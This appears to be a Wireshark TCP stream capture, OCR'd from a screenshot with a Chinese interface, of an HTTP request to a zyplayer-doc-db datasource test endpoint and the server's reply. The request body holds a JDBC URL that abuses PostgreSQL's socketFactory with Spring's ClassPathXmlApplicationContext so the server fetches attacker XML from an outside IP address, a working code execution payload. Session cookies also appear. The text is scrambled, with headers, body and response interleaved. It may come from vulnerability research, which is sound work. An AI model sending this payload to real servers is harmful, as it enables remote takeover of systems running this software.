 Wireshark · 追踪 TCP 流 (tcp.stream eq 1602) · stream_new.cap
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=com.mysql.jdbc.Driver&sourceUrl=jdbc%3Apostgresql%3A%2F%2F127.0.0.1%3A5432%2Ftest%3FsocketFactory%3Do
rg.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg%3Dhttp%3A%2F%2F116.62.63.234%3A9988%2Fcust
om.dtd.xml&sourceName=root&sourcePassword=root&groupName=HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 242
Date: Sun, 30 Jul 2023 13:52:42 GMT
{"errCode":300,"errMsg":".......................................jdbc:postgresql://127.0.0.1:5432/test?socketFactory=org.springf
ramework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://116.62.63.234:9988/custom.dtd.xml"}POST /zyplay
er-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 311
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
分组 43511。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（4404 bytes） Show data as ASCII 流 1602
查找: jdbc: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help